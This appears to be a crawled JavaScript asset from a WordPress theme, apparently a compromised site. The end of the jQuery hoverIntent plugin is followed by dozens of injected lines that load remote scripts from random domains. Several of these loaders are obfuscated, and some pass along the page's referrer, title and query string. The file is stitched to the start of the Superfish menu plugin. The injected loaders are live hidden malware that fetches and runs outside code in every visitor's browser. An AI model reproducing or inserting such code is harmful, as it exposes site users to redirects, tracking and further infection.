        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);

var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/javascript/superfish.js?ver=1.0
body_size: 25807
content:

/*
 * Superfish v1.6.9 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

;(function($) {
	$.fn.superfish = function(op) {

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $('<span class="' + c.arrowClass + '"> &#187;</span>'),
			over = function() {
				var $this = $(this),
					o = getOptions($this);

				clearTimeout(o.sfTimer);
				$this.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(e) {
				var $this = $(this),
					o = getOptions($this);

				if (e.type === 'click' || sf.ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
